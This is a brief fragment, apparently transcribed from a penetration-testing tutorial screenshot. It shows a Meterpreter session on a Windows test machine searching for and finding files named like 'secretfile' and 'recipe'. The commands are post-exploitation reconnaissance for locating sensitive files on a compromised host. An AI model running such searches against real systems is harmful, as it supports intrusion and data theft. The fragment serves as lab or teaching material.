 meterpreter > search -f *secretfile*.txt
Found 1 result...
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > search -f *recipe*.txt
Found 1 result...
    c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter >